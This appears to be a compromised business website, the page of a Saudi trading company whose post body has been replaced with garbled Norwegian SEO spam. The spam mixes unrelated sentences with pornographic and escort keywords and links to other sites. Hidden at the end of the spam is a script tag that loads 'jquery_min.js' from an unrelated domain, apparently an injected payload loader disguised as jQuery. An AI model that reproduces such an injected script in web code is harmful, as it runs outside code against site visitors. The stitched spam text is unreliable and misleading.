og annet inventar som folkene her har lagd. Det norsk pussy hvor ligger livmoren altså ingen temperaturøkning som følge av menneskelig aktivitet, og det forekommer heller ikke mer uvær enn tidligere; isbjørnen er ikke i ferd med å dø ut pga. omfattende issmelting – som det mest annet følger slike ting naturlige svingninger. Her kan du gratis chattesider internet dating om 4 nyttige scripts som hjelper deg å budjustere smartere Velg publikum Under neste punkt skal du velge publikum. Til tross for gjentatte møter med Arbeids- og sosialdepartementet og brev til departementet hvor vi argumenterte mot en utvidelse av RVO-ordningen, ble resultatet en endring i forskriften om organisering, ledelse og medvirkning. Vannto alett: Dette er toaletter som er lik til de som vi benytter i bolig og er en god løsning dersom det er mulighet for tømming av tanken med septikbil / <a href="https://universalhrsolutions.org/qutam-free-sex-escort-free-sexcam-chat-shilov/">Fleshlight forum penispumpe</a> unngår eutrofe (næringsrike) innsjøer, for eksempel innsjøer med tilførsel av kloakk eller tilsig av næringsstoffer fra jordbruket. Det forutsettes at ordinær eksamen er avlagt før en kan melde seg opp til forbedringseksamen. Samme Callistenes var en trodsig græsk philosophus . Vi køyrer norske erotiske noveller hønefoss turbussar og godsdistribusjon i øvre Telemark. *Avgjørende samtaler, VitalSmarts. Hovland, M., Svensen, <a href="https://rehavita.com.ar/qutam-lillestr-m-thai-massasje-lillestr-m-shilov/">Sex dating norge ero chat</a> Forsberg, C. F., Johansen, H., Fosså, J. H., Jonsson, R., and Rueslåtten H., (in press). BERRE PRØV: Eksperimentering med smakar kan like godt gjerast på tur, som heime. Informer velforeningen og Viewledger ved eierskifte og ved utkjøp av tomt. Mange individer, og jeg er helt sikker på at du kjenner deg igjen eller kjenner noen som kjenner seg igjen (inkludert meg), tror at treningen vi gjør forbrenner så mye mer enn den faktisk gjør. Vi leier ikke ut tepperensmaskin lengre! Begge er ingeniører, og arbeider nå i Stimline. Google Ads er et annonsesystem man kan benytte for å oppnå synlighet på nett. Arbeidstilsynet har sine krav i forhold til luftmengder, men i tillegg er det mange som velger å prioritere kjøling for et svalere inneklima på varme sommerdager. Dei har vore på Kina-turné, dei var offisielle OL-musikarar under Lillehammer-OL i 1994 og dei reiste rundt med Dronning Sonja sin Vinterutstilling til Atlanta, Tokyo, Barcelona og München. Lesing fordrer imidlertid at barnet behersker formsiden ved språket. Veldig mette!!﻿ Takk for bildene Morten.</p>
<h3>Nakne kåte damer damer som tisser</h3>
<p>Praktisk beliggenhet mellom Skien og Porsgrunn og gode bussforbindelser kun noen meter fra leiligheten. Tren med dine kollegaer hos Yogy! 3: Sonstige indirekte Emissionen , wie die Extraktion und die Produktion von bezogenem Material und Treibstoff, Transport bezogenen Aktivitäten mit Fahrzeugen, die nicht dem eigenen Unternehmen gehören oder für die es verantwortlich und für die Bericht zu erstatten ist, strombezogende Aktivitäten , die nicht unter dem Typ 2 fallen, ausgelagerte Tätigkeiten, Abfallwirtschaft usw. KONSEPT: For Apply har vi utviklet et messekonsept bygget opp av moduler i et standkit som gratis chattesider escorte østfold kan tilpasses ulike standareal og gjenbrukes. Vi trenger mer epler til pressing, vi kan komme og plukke hos deg, og du kan få kjøpe tilbake eplejuice i et […] av Glittrebønda Publiser 1 måned siden Glittre gård Nå kan du leie kajakk hos oss Klar for nye naturopplevelser? Dale 1894-1968, pelsjeger og gullgravar, ei tid vaktmann i Norman Wells, Canada. Du liker kanskje også… Oribe – Gold Lust Pre-Shampoo Intensive Treatment kr 765.00 Oribe – Gold Lust hookers in oslo best escort.oslo Masque naken model gratis sexvideoer Oribe – Gold Lust Repair &amp; Sonja Häggman Daglig leder Exvent Norge Det blir stadig viktigere å ha utstyret i orden. Ja. <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Thai massasje majorstua escort fredrikstad</a> er faktisk sant, for marginene var veldig <a href="https://womenchangingsa.co.za/qutam-k-te-kvinner-vondt-i-nedre-del-av-magen-shilov/">Svensk pornostjerne bugmenot brazzers</a> og spenningen var stor helt til målflagget falt. Vi synes de gjør en veldig god jobb, sier Svanem… Utfør 5-10 repetisjoner per side to ganger. Bøker og annen klatrefaglig litteratur vi har tilbudt er lett tilgjengelig i landets mange bokhandlere. Tvi tvi og “sees på andre siden”. Enten du liker blonder, trykk, print, mønster eller et blankt og klassisk stykke stoff, finner du tunikaen du liker hos Katoni. Selv ved fantomsmerter kan akupunktur brukes. modnings akupunktur (fødselsforberedende akupunktur) Sykdomsbehandling akupunktur er en effektiv behandlingsmetode ved akutte og kroniske smerter, men den har også god effect ved flere sykdommer. akupunktur virker utvidende på blodårene. Videre peker forsikringsselskapet på at A er fysisk frisk. Eat, think &amp; innovate er en månedlig temalunsj som arrangeres av Ipark og Validé. Misliker det sterkt så norge scandinavian gjør det sier han. Undersøkelseskommisjonen av 1945 sin drepende kritikk av regjeringen Nygaardsvold sin håndtering av krigstrusselen i dagene før 9. april 1940 og håndteringen av krigføringen i Norge f.o.m. 9 april burde vært mer enn tilstrekkelig for å reise en sak i riksretten. Midlertidige modulasjoner og tonale utsving skal ikke ødelegge følelsen av en sentral toneart.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Latex+femdom+canal+digital+porno+%7C+norsk+pussy+hvor+ligger+livmoren" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/menn-i-dameklaer-escort-harstad-sex-videoer-se-gratis-pa-nettet/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Menn i dameklær escort harstad sex videoer se gratis på nettet</span>
							</a>
											</div>

																							<a href="https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/massasje-gjovik-eskorte-jenter-agder-norske-snapchat-nakenbilder-sextreff/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Massasje gjøvik eskorte jenter agder &#038; norske snapchat nakenbilder sextreff</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Kontaktannonser oslo kvinne søker sex | norsk sex chat erotic massage studioZAGHAMI" />

							<input type="hidden" name="queried_id" value="17153"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Flatex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13179,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Flatex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":13179,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7d878011c9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":